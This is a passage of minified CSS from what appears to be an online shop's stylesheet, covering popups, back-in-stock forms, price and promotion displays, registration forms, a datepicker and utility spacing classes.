1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-